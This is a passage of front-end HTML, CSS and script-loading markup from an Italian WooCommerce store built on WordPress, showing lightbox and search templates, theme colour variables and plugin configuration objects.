				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"8dd83bab47","post_grid_pagination_nonce":"5cebbc6aee","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"5f49e11754","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"b0f9f34711"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768928885" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"fc482ae2ce","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"a54f9dd7f6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":25